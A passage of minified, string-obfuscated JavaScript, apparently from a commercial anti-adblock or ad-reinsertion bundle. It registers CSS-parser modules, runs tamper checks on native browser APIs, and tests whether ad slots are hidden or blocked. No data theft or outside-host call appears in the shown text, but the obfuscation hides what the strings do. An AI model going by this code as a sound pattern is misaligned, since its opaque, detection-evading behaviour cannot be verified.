i=n;if(e=e||"",t&&("/"!==t[t[i(801)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1966));if(a[i(1824)]){var c=a[i(1824)][i(671)]("/");c>=0&&(a[i(1824)]=a[i(1824)][i(2946)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1v;return(e=(0,r.A)(e))in t?Object[i(2572)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1v;if(n(826)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(2165)]];if(void 0!==i){var o=i[n(1955)](t,e||n(2314));if(n(826)!=(0,r.A)(o))return o;throw new TypeError(n(1349))}return(n(3267)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1v;var n=(0,i.A)(t,e(3267));return e(2743)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1v;return(r=e(2058)==typeof Symbol&&e(2743)==typeof Symbol[e(204)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2058)==typeof Symbol&&t[n(1223)]===Symbol&&t!==Symbol[n(1825)]?n(2743):typeof t})(t)}n.d(e,{A:()=>r})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1v(991)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{x:()=>i});const i=r(857)}},v={};function q(t){const e=a1v;var n=v[t];if(void 0!==n)return n[e(1412)];var r=v[t]={exports:{}};return O[t](r,r[e(1412)],q),r[e(1412)]}q.d=(t,e)=>{const n=a1v;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(2572)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a1v;if(t(826)==typeof globalThis)return globalThis;try{return this||new Function(t(1874))()}catch(e){if(t(826)==typeof window)return window}}(),q.o=(t,e)=>Object[ix(1825)][ix(1922)][ix(1955)](t,e),q.r=t=>{const e=ix;e(3077)!=typeof Symbol&&Symbol[e(1492)]&&Object[e(2572)](t,Symbol[e(1492)],{value:e(1366)}),Object[e(2572)](t,e(419),{value:!0})};var s={};(()=>{"use strict";const t=ix;var e={};q.r(e),q.d(e,{safe:()=>_n,spec:()=>An});var n={};q.r(n),q.d(n,{angle:()=>xr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>yr,resolution:()=>_r,semitones:()=>Mr,time:()=>kr});var r={};q.r(r),q.d(r,{getTrace:()=>si,isKeyword:()=>li,isProperty:()=>ci,isType:()=>ai});var i={};q.r(i),q.d(i,{generate:()=>Ri,name:()=>ji,parse:()=>Fi,structure:()=>Wi});var o={};q.r(o),q.d(o,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>Bi});var s={};q.r(s),q.d(s,{generate:()=>Ki,name:()=>Gi,parse:()=>Yi,structure:()=>Qi,walkContext:()=>Ji});var a={};q.r(a),q.d(a,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var c={};q.r(c),q.d(c,{generate:()=>xo,name:()=>bo,parse:()=>yo,structure:()=>vo,walkContext:()=>wo});var l={};q.r(l),q.d(l,{generate:()=>So,name:()=>ko,parse:()=>_o,structure:()=>Ao});var u={};q.r(u),q.d(u,{generate:()=>To,name:()=>zo,parse:()=>Eo,structure:()=>Mo});var d={};q.r(d),q.d(d,{generate:()=>Io,name:()=>No,parse:()=>qo,structure:()=>Co});var h={};q.r(h),q.d(h,{generate:()=>Wo,name:()=>Uo,parse:()=>jo,structure:()=>Oo});var f={};q.r(f),q.d(f,{generate:()=>Xo,name:()=>Ho,parse:()=>Vo,structure:()=>Bo});var m={};q.r(m),q.d(m,{generate:()=>Ko,name:()=>Jo,parse:()=>Yo,structure:()=>Qo});var p={};q.r(p),q.d(p,{generate:()=>os,name:()=>ts,parse:()=>is,structure:()=>es});var g={};q.r(g),q.d(g,{generate:()=>ys,name:()=>gs,parse:()=>vs,structure:()=>ws,walkContext:()=>bs});var b={};q.r(b),q.d(b,{generate:()=>Es,name:()=>Ss,parse:()=>Ms,structure:()=>zs});var w={};q.r(w),q.d(w,{generate:()=>qs,name:()=>Ts,parse:()=>Cs,structure:()=>Ns});var v={};q.r(v),q.d(v,{generate:()=>js,name:()=>Ls,parse:()=>Os,structure:()=>Us});var y={};q.r(y),q.d(y,{generate:()=>Ds,name:()=>Ws,parse:()=>Ps,structure:()=>Fs});var x={};q.r(x),q.d(x,{generate:()=>Ks,name:()=>Zs,parse:()=>Ys,structure:()=>Gs});var k={};q.r(k),q.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};q.r(A),q.d(A,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var _={};q.r(_),q.d(_,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var S={};q.r(S),q.d(S,{generate:()=>ga,name:()=>fa,parse:()=>pa,structure:()=>ma});var z={};q.r(z),q.d(z,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var M={};q.r(M),q.d(M,{generate:()=>Sa,name:()=>ka,parse:()=>_a,structure:()=>Aa});var E={};q.r(E),q.d(E,{generate:()=>Ta,name:()=>za,parse:()=>Ea,structure:()=>Ma});var T={};q.r(T),q.d(T,{generate:()=>Ia,name:()=>Na,parse:()=>qa,structure:()=>Ca});var N={};q.r(N),q.d(N,{generate:()=>ja,name:()=>La,parse:()=>Oa,structure:()=>Ua});var C={};q.r(C),q.d(C,{generate:()=>Da,name:()=>Fa,parse:()=>Pa,structure:()=>Ra});var I={};q.r(I),q.d(I,{generate:()=>Xa,name:()=>Ha,parse:()=>Va,structure:()=>Ba});var L={};q.r(L),q.d(L,{generate:()=>Qa,name:()=>Za,parse:()=>Ja,structure:()=>Ga});var U={};q.r(U),q.d(U,{generate:()=>tc,name:()=>Ya,parse:()=>$a,structure:()=>Ka});var O={};q.r(O),q.d(O,{generate:()=>ic,name:()=>ec,parse:()=>rc,structure:()=>nc});var j={};q.r(j),q.d(j,{generate:()=>cc,name:()=>oc,parse:()=>ac,structure:()=>sc});var W={};q.r(W),q.d(W,{generate:()=>fc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var F={};q.r(F),q.d(F,{generate:()=>wc,name:()=>mc,parse:()=>bc,structure:()=>gc,walkContext:()=>pc});var R={};q.r(R),q.d(R,{generate:()=>_c,name:()=>xc,parse:()=>Ac,structure:()=>kc});var P={};q.r(P),q.d(P,{generate:()=>Tc,name:()=>zc,parse:()=>Ec,structure:()=>Mc});var D={};q.r(D),q.d(D,{generate:()=>Oc,name:()=>qc,parse:()=>Uc,structure:()=>Lc,walkContext:()=>Ic});var H={};q.r(H),q.d(H,{generate:()=>Rc,name:()=>jc,parse:()=>Fc,structure:()=>Wc});var B={};q.r(B),q.d(B,{generate:()=>Bc,name:()=>Pc,parse:()=>Hc,structure:()=>Dc});var V={};q.r(V),q.d(V,{generate:()=>Jc,name:()=>Vc,parse:()=>Gc,structure:()=>Zc,walkContext:()=>Xc});var X={};q.r(X),q.d(X,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var Z={};q.r(Z),q.d(Z,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var G={};q.r(G),q.d(G,{generate:()=>ml,name:()=>dl,parse:()=>fl,structure:()=>hl});var J={};q.r(J),q.d(J,{generate:()=>xl,name:()=>wl,parse:()=>yl,structure:()=>vl});var Q={};q.r(Q),q.d(Q,{generate:()=>ql,name:()=>Tl,parse:()=>Cl,structure:()=>Nl});var Y={};q.r(Y),q.d(Y,{generate:()=>Dl,name:()=>Fl,parse:()=>Pl,structure:()=>Rl});var K={};q.r(K),q.d(K,{generate:()=>Xl,name:()=>Hl,parse:()=>Vl,structure:()=>Bl});var $={};q.r($),q.d($,{generate:()=>Yl,name:()=>Gl,parse:()=>Ql,structure:()=>Jl});var tt={};q.r(tt),q.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>I,Number:()=>L,Operator:()=>U,Parentheses:()=>O,Percentage:()=>j,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>P,Rule:()=>D,Scope:()=>H,Selector:()=>B,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};q.r(et),q.d(et,{AtrulePrelude:()=>tu,Selector:()=>eu,Value:()=>ru});var nt={};q.r(nt),q.d(nt,{AnPlusB:()=>Fi,Atrule:()=>Xi,AtrulePrelude:()=>Yi,AttributeSelector:()=>lo,Block:()=>yo,Brackets:()=>_o,CDC:()=>Eo,CDO:()=>qo,ClassSelector:()=>jo,Combinator:()=>Vo,Comment:()=>Yo,Condition:()=>is,Declaration:()=>vs,DeclarationList:()=>Ms,Dimension:()=>Cs,Feature:()=>Os,FeatureFunction:()=>Ps,FeatureRange:()=>Ys,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>va,Identifier:()=>pa,Layer:()=>_a,LayerList:()=>Ea,MediaQuery:()=>qa,MediaQueryList:()=>Oa,NestingSelector:()=>Pa,Nth:()=>Va,Number:()=>Ja,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>bc,Ratio:()=>Ac,Raw:()=>Ec,Rule:()=>Uc,Scope:()=>Fc,Selector:()=>Hc,SelectorList:()=>Gc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>fl,TypeSelector:()=>yl,UnicodeRange:()=>Cl,Url:()=>Pl,Value:()=>Vl,WhiteSpace:()=>Ql});var rt=q(8599),it=q(2190),ot=q(8484),st=q(8486),at=q(7359);class ct{constructor(t){const e=a1v;this[e(839)]=t,(0,at.A)(this,e(585),void 0),(0,at.A)(this,e(1800),void 0),(0,at.A)(this,e(177),void 0)}[t(2887)](){this[t(824)]()}[t(824)](){const e=t;try{if(!this[e(839)]())return}catch(t){return t instanceof Error?st.A[e(2244)](t,e(362)[e(1649)](t[e(752)]),t[e(2634)]):(st.A[e(2244)](t,e(2676)[e(1649)](t[e(2363)]()),t[e(2634)]),t=new Error(t[e(2363)]())),void st.A[e(1481)](e(1795),e(571)+t[e(2363)]())}let n=100;this[e(1800)]!==document[e(1353)][e(364)]&&(this[e(1800)]=document[e(1353)][e(364)],this[e(585)]=(new Date)[e(1790)]()),this[e(177)]!==window[e(438)]&&(this[e(177)]=window[e(438)],this[e(585)]=(new Date)[e(1790)]()),(new Date)[e(1790)]()-this[e(585)]>6e4&&(n=1001),window[e(1834)]((()=>this[e(824)]()),n)}}var lt=q(9857),ut=q(7177),dt=q(4273),ht=q(129),ft=q(4622),mt=q(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(801)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3449),e],["as",n],[i(364),r]]);o&&s[i(1671)](i(1830),"");const a=document[i(579)](i(336));s[i(1159)](((t,e)=>a[i(3408)](e,t))),document[i(1034)][i(3388)](a)},gt=e=>{const n=t,r=document[n(579)](n(336));r[n(3449)]=n(2905),r[n(364)]=e,document[n(1034)][n(3388)](r)};var bt=q(7815),wt=q(5027),vt=q(8105),yt=q(7020);const xt=(e,n)=>{const r=t;if(r(3267)!=typeof e||r(3267)!=typeof n)return!1;const i=e[r(801)],o=n[r(801)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(3267)!=typeof e||r(3267)!=typeof n)return-1;const i=e[r(801)],o=n[r(801)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(801)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(801)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=q(1129);const _t=async function(e){const n=t;let r,i=arguments[n(801)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(801)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(801)];++t)try{return await e()}catch(e){if(t===i[n(801)]){r=e;break}o&&o(t+1,e),void 0===window[n(2404)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var St=q(6),zt=q(536),Mt=q(1849);const Et=[[t(2841)],[t(2995)],[t(2744),t(1792)],[t(2744),t(3362)],[t(2744),t(1825),t(719)],[t(2744),t(1825),t(3487)],[t(2744),t(1825),t(3233)],[t(2744),t(1825),t(203)],[t(2744),t(1825),t(3376)],[t(2744),t(1825),t(1159)],[t(2744),t(1825),t(2684)],[t(2744),t(1825),t(2796)],[t(2744),t(1825),t(453)],[t(2744),t(1825),t(769)],[t(2744),t(1825),t(1901)],[t(2744),t(1825),t(2255)],[t(2744),t(1825),t(2652)],[t(2744),t(1825),t(496)],[t(782)],[t(2715)],[t(3211)],[t(1860)],[t(1918)],[t(2304)],[t(2874),t(1825),t(732)],[t(2874),t(1825),t(1295)],[t(2874),t(1825),t(2790)],[t(1056),t(1825),t(2942)],[t(2025),t(2424)],[t(2025),t(1825),t(1790)],[t(2600)],[t(3247)],[t(2756)],[t(946),t(3150)],[t(946),t(2780)],[t(946),t(1888)],[t(946),t(2643)],[t(946),t(1889)],[t(946),t(579)],[t(946),t(1075)],[t(946),t(1865)],[t(946),t(2420)],[t(946),t(1382)],[t(946),t(2567)],[t(946),t(1041)],[t(946),t(1034),t(3388)],[t(946),t(1034),t(1541)],[t(946),t(3330)],[t(946),t(742)],[t(946),t(2292)],[t(946),t(2746)],[t(946),t(2217)],[t(946),t(750)],[t(946),t(3240)],[t(946),t(3329)],[t(3094),t(1825),t(1382)],[t(3094),t(1825),t(2292)],[t(3094),t(1825),t(2746)],[t(1934),t(1825),t(2477)],[t(709),t(1825),t(2821)],[t(709),t(1825),t(2643)],[t(709),t(1825),t(3118)],[t(735),t(1825),t(2613)],[t(735),t(1825),t(918)],[t(735),t(1825),t(2976)],[t(735),t(1825),t(2305)],[t(735),t(1825),t(2649)],[t(735),t(1825),t(2250)],[t(735),t(1825),t(3118)],[t(735),t(1825),t(2885)],[t(735),t(1825),t(3408)],[t(735),t(1825),t(1205)],[t(735),t(1825),t(1411)],[t(706)],[t(1896)],[t(2320),t(1825),t(752)],[t(1899)],[t(356),t(1825),t(3214)],[t(356),t(1825),t(420)],[t(1446),t(1825),t(2841)],[t(1446),t(1825),t(2873)],[t(3457)],[t(691)],[t(828)],[t(3158),t(1825),t(2526)],[t(3158),t(1825),t(1955)],[t(389)],[t(1495),t(1825),t(926)],[t(2671)],[t(2735)],[t(1608)],[t(2693)],[t(754)],[t(170)],[t(314)],[t(1651)],[t(552)],[t(1887)],[t(619)],[t(2272)],[t(1267)],[t(1138),t(1859)],[t(1138),t(1741)],[t(261),t(1825),t(1159)],[t(261),t(1825),t(926)],[t(261),t(1825),t(1671)],[t(787),t(2602)],[t(787),t(1398)],[t(787),t(1360)],[t(787),t(840)],[t(787),t(3219)],[t(2489)],[t(2196),t(1825),t(3418)],[t(1974),t(534)],[t(1974),t(2575)],[t(1974),t(1265)],[t(3264),t(1825),t(3388)],[t(3264),t(1825),t(2628)],[t(3264),t(1825),t(1893)],[t(3033),t(1825),t(1159)],[t(2984),t(2957)],[t(2748),t(1902)],[t(2748),t(2306)],[t(2748),t(2119)],[t(2748),t(1545)],[t(2748),t(1825),t(2363)],[t(742)],[t(2721)],[t(3210)],[t(1261)],[t(184)],[t(2957)],[t(1910),t(978)],[t(3418)],[t(1413),t(728)],[t(1413),t(1825),t(1668)],[t(1413),t(1825),t(1774)],[t(1413),t(1825),t(1602)],[t(1413),t(3363)],[t(1413),t(979)],[t(1413),t(2097)],[t(254),t(1825),t(1740)],[t(254),t(1825),t(3131)],[t(2873)],[t(2514)],[t(2404)],[t(2978),t(1825),t(368)],[t(2978),t(1825),t(3373)],[t(1871)],[t(438)],[t(2917)],[t(1378)],[t(1834)],[t(2393),t(3004)],[t(2393),t(1825),t(1610)],[t(2393),t(1825),t(1649)],[t(2393),t(1825),t(3406)],[t(2393),t(1825),t(2684)],[t(2393),t(1825),t(148)],[t(2393),t(1825),t(2349)],[t(2393),t(1825),t(2775)],[t(2393),t(1825),t(1146)],[t(2393),t(1825),t(2356)],[t(2393),t(1825),t(2009)],[t(2393),t(1825),t(295)],[t(2393),t(1825),t(1772)],[t(2393),t(1825),t(2434)],[t(2811)],[t(750),t(3352)],[t(750),t(764)],[t(1715),t(1825),t(1068)],[t(1715),t(1825),t(926)],[t(1715),t(1825),t(1671)],[t(2401),t(1825),t(742)],[t(2401),t(1825),t(3350)]];function Tt(){const e=t;let n=arguments[e(801)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(801)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ct=function(){const e=t;let n=arguments[e(801)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(801)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(3087);for(const l of Et)if(c(l)){let u=e(2772);for(const d of l)u+="."+d;qt(u)}}Nt=e(1691),e(2058)!=typeof n[e(2025)][e(2424)]&&qt(e(2541)),e(1037)!=typeof n[e(2025)][e(2424)]()&&qt(e(1351));{Nt=e(1868);const h=new(n[e(2401)]),f=()=>{};h[e(896)]=f,h[e(896)]!==f&&qt(e(1464))}{Nt=e(773);const m=n[e(946)][e(579)](e(1547))[e(2478)];m[e(2790)](e(3420),e(3151)),e(3151)!==m[e(732)](e(3420))&&qt(e(2115)),m[e(1295)](e(3420)),m[e(732)](e(3420))&&qt(e(2966))}const i=n[e(946)][e(579)](e(1547)),o=n[e(946)][e(579)](e(1749));o[e(1956)]=e(883);const s=n[e(946)][e(579)](e(336)),a=n[e(946)][e(579)](e(1627));{Nt=e(2224),i&&o&&s&&a&&n[e(946)][e(579)](e(1483))||qt(),Nt=e(2033),(n[e(1267)](document[e(1769)][e(788)])||n[e(1267)](document[e(1769)][e(1466)]))&&qt(),Nt=e(276),[i,o,s,a][e(1159)]((t=>{const r=e;n[r(946)][r(1034)][r(3388)](t);let i=!1;n[r(946)][r(1034)][r(3447)][r(1159)]((e=>{e===t&&(i=!0)})),i||qt(r(3447)),n[r(946)][r(1034)][r(1541)](t)})),Nt=e(3114);const p=vt.A[e(2812)]();i.id=p,i[e(1763)][e(2821)](p),n[e(946)][e(1034)][e(3388)](i),i!==n[e(946)][e(1382)](p)&&qt(e(2510)),i!==n[e(946)][e(2567)](p)[0]&&qt(e(3174)),i!==n[e(946)][e(2292)]("#"[e(1649)](p))&&qt(e(2107)),i!==n[e(946)][e(2746)]("#"[e(1649)](p))[0]&&qt(e(2561)),i[e(1763)][e(2643)](p)||qt(e(3153)),i[e(1763)][e(3118)](p),i[e(1763)][e(2643)](p)&&qt(e(2800)),Nt=e(793),n[e(946)][e(1034)][e(3388)](s),s[e(3408)](e(3449),e(2338)),s[e(3408)](e(1591),e(830)),0===n[e(946)][e(1034)][e(1041)](e(336))[e(801)]&&qt(e(1616));try{i[e(3118)](),s[e(3118)]()}catch(g){qt(e(284))}n[e(946)][e(1034)][e(2643)](s)&&qt(e(3118)),Nt=e(1885);try{n[e(946)][e(3330)]}catch(b){qt(e(3416))}}{Nt=e(2976);const w=i[e(2976)]();e(1037)!=typeof(w[e(2211)]+w[e(2811)]+w[e(3421)]+w[e(470)]+w[e(3420)]+w[e(216)])&&qt(e(2976)),Nt=e(283);const v=n[e(946)][e(579)](e(1547));i[e(3388)](v),v[e(283)]!==i&&qt(e(3388)),Nt=e(1541),i[e(1541)](v),0!==i[e(1635)]&&qt(e(1541)),Nt=e(574);const y=(t,n)=>{const r=e,i=vt.A[r(2812)]();t[r(3408)](n,i),t[r(2613)](n)!==i&&qt(r(3408)),t[r(2885)](n),t[r(2613)](n)&&qt(r(2885))};[i,o,a][e(1159)]((t=>{const n=e;y(t,n(2028)),y(t,n(1440))})),Nt=e(1488),e(1547)!==i[e(733)][e(1772)]()&&qt(e(1547)),e(1749)!==o[e(733)][e(1772)]()&&qt(e(1749)),e(1627)!==a[e(733)][e(1772)]()&&qt(e(1627))}if(Nt=e(2772),r&&n[e(2811)]!==n){const x=n[e(828)];x&&Array[e(1792)](n[e(1261)][e(946)][e(2746)](e(904)))[e(2684)](x)||qt(e(828));try{x[e(3492)]!==n&&qt(e(2433))}catch(k){qt(e(1091))}try{const A=vt.A[e(2812)]();n[e(1212)]={},n[e(1212)][e(2098)]=()=>A,n[e(1212)][e(2098)]()!==A&&qt(e(2087))}catch(_){qt(e(584))}}{Nt=e(2797);const S={inventory_name:vt.A[e(2812)](),inventories_key:vt.A[e(2812)]()},z=e(2280)[e(1649)](S[e(1381)],e(1199))[e(1649)](S[e(1941)],e(1566)),M={"apply-ratio":1};M[S[e(1381)]]=[{id:S[e(1941)],width:160,height:600,position:{selector:e(2357),"position-rule":e(3486),"insert-rule":[]},"original-ads":[{selector:e(3149)}],attributes:[]}],It(n[e(1138)][e(1859)](z),M,n)||qt(e(341));const E=e(1087),T={type:e(2030),marshalled:e(3482)};It(n[e(1138)][e(1859)](E),T,n)||qt(e(353)),Nt=e(1614);let N=!1;for(let R=0;R<100;R++)if(n[e(787)][e(3219)]()!=n[e(787)][e(3219)]()){N=!0;break}N||qt(),Nt=e(1936);const C={},q=vt.A[e(2812)](),I=vt.A[e(2812)]();C[q]=I,n[e(2748)][e(1545)](C)[0]===q&&C[q]===I||qt(),Nt=e(1137);const L=new(n[e(254)])(e(1369));L[e(3131)](e(2534))&&!L[e(3131)](e(427))||qt(),Nt=e(1053);const U=e(3267);U[e(295)](e(3002))||qt(e(295)),U[e(2684)](e(3199))||qt(e(2684)),U[e(3406)](e(1275))||qt(e(3406)),"st"!==U[e(2009)]("r")[0]&&qt(e(2009)),"s"!==U[e(2990)](0)&&qt(e(2990)),115!==U[e(1610)](0)&&qt(e(1610)),e(1389)!==U[e(1146)](/tr/g,"p")&&qt(e(1146));let O="";try{O=n[e(1974)][e(1265)]}catch(P){qt(e(2747))}O[e(2684)]("/1")!==(t=>{const n=e;if(n(3267)!=typeof t)return!1;const r=t[n(801)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(801)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&qt(e(2684));{const D=(t,n)=>{const r=e,i=t[r(2009)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(769)](o[n(2356)](0,t)),o=o[n(2356)](t+e[n(801)]);return i[n(769)](o),i})(t,n);if(i[r(801)]!==o[r(801)])return!1;for(let t=0;t<i[r(801)];t++)if(i[t]!==o[t])return!1;return!0},H=[{target:navigator[e(1265)],key:"/"},{target:navigator[e(1265)],key:"/"},{target:navigator[e(1265)],key:e(2274)},{target:navigator[e(1265)],key:e(3201)}];for(const{target:B,key:V}of H)D(B,V)||qt(e(2009))}Nt=e(680);let j=!1;try{throw new(n[e(2320)])(e(2244))}catch(X){j=!0}j||qt(e(2218)),Nt=e(1554);try{n[e(2772)][e(782)],n[e(2772)][e(3211)]}catch(Z){qt(e(1510))}const W=vt.A[e(2812)](),F=n[e(3211)](W);W!==n[e(782)](F)&&qt(e(1554)),Nt=e(383),n[e(389)](i)instanceof n[e(2874)]||qt(e(389)),Nt=e(2410),n[e(1974)][e(1265)]||qt(e(2354)),Nt=e(2957),728!==n[e(2957)](e(298))&&qt(e(2957)),Nt=e(3003),(isNaN(n[e(1871)])||e(1037)!=typeof n[e(1871)]||isNaN(n[e(438)])||e(1037)!=typeof n[e(438)])&&qt(e(3003)),Nt=e(1744);try{let G=0,J=St.z;(0,St.c)((()=>{const t=e;G=vt.A[t(2049)](1,100)})),0!==G&&J!==St.z||qt(e(1335)),G=0,J=St.z,async function(){const t=e;G=vt.A[t(2049)](1,100)}(),0===G&&qt(e(1744))}catch(Q){qt(e(1335))}}try{Nt=e(2744);const Y=Math[e(3219)](),K=Math[e(3219)](),$=[Y,K];$[e(2255)](),$[0]===K&&$[1]===Y||qt(e(2255))}catch(tt){qt(e(2255))}{Nt=e(2748);const et=[[n,e(1353)],[n,e(2748)],[n,e(1974)],[{keyval:1},e(2764)]];let nt=!1;for(const[rt,it]of et)if(n[e(2748)][e(2119)](rt,it)){nt=!0;break}nt||qt(e(2119))}{Nt=e(1909);const ot=window[e(2316)],st=Symbol(e(2187)),at={cmd:{push:()=>st}};window[e(2316)]=at,window[e(2316)]!==at&&qt(e(2468)),window[e(2316)][e(2460)]!==at[e(2460)]&&qt(e(1995)),window[e(2316)][e(2460)][e(769)]!==at[e(2460)][e(769)]&&qt(e(648)),window[e(2316)][e(2460)][e(769)]()!==st&&qt(e(2982)),window[e(2316)]=ot}},qt=e=>{const n=t,r=n(307)[n(1649)](e,n(2791))[n(1649)](Nt);throw console[n(2244)](r),r},It=function(e,n){const r=t;let i=arguments[r(801)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(826)!=typeof e&&r(826)!=typeof n)return e===n;if((e instanceof i[r(2744)]||e instanceof Array)!=(n instanceof i[r(2744)]||n instanceof Array))return!1;if(e instanceof i[r(2744)]||e instanceof Array){if(i[r(2748)][r(1545)](e)[r(801)]!==i[r(2748)][r(1545)](n)[r(801)])return!1;for(let t=0;t<e[r(801)];t++)if(!It(e[t],n[t],i))return!1}else{if(i[r(2748)][r(1545)](e)[r(801)]!==i[r(2748)][r(1545)](n)[r(801)])return!1;for(const t in e)if(!It(e[t],n[t],i))return!1}return!0};var Lt;const Ut=[{selectors:[t(1095),t(2231)],html:(0,String[t(156)])(Lt||(Ot=[t(1580)],jt||(jt=Ot[t(2356)](0)),Lt=Object[t(1764)](Object[t(2776)](Ot,{raw:{value:Object[t(1764)](jt)}})))),cases:[[]]},{html:t(323),selectors:[t(783),t(876),t(1144)],cases:[[{selector:t(1144),attributes:{style:t(2287)}},{selector:t(694),attributes:{lang:"ko"}}],[{selector:t(1144),attributes:{style:t(1975)}},{selector:t(694),attributes:{lang:"en","data-theme":t(1156)}}],[{selector:t(694),attributes:{lang:t(2472),dir:t(3395)}}]],checker:function(e){const n=t;let r=arguments[n(801)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(389)](e);if(n(1104)===i[n(732)](n(2969)))return!1;if(n(1104)!==i[n(732)](n(1756)))return!1;if(n(1104)===i[n(732)](n(271)))return!1;if(n(1104)!==i[n(732)](n(3490)))return!1;if(n(3330)===i[n(732)](n(2382)))return!1;if(n(1104)!==i[n(732)](n(2959)))return!1;const o=i[n(732)](n(326));if(n(3168)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(732)](t)[n(1146)]("px","")),a=[n(3421),n(470),n(2811),n(2211),n(3073),n(1424),n(3249),n(2842),n(3394),n(1270),n(3061),n(3059)];for(const t of a)if(Math[n(2602)](s(t))>100)return!1;const c=[n(2085),n(1001)];for(const t of c){const i=r[n(389)](e,t);if(n(3168)!==i[n(732)](n(3420)))return!1;if(n(3168)!==i[n(732)](n(216)))return!1;const o=i[n(732)](n(326));if(n(3168)!==o&&"0"!==o)return!1}const l=e[n(2976)]();return!(l[n(216)]<100||l[n(3420)]<100)}}];var Ot,jt,Wt=q(704);let Ft;const Rt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1v;var r;const i=[],o=null===(r=document[n(2292)](n(1504)))||void 0===r?void 0:r[n(364)];o&&i[n(769)](o),i[n(769)](new URL(n(281)+String(Date[n(2424)]()),location[n(364)])[n(364)]),i[n(769)](new URL(n(3043)+String(Date[n(2424)]()),location[n(364)])[n(364)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(1159)]((e=>{const r=n,o=document[r(579)](r(1749));o[r(3408)](r(625),"1"),o[r(2841)](r(328),(()=>{t(!0)})),o[r(2841)](r(2244),(()=>{++s===i[r(801)]&&t(!1)})),o[r(1956)]=e}))})))[e(1602)]((t=>(t||st.A[e(186)](e(2366)),t)))};let Pt;async function Dt(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(2049)](0,mt.ch):-1);const 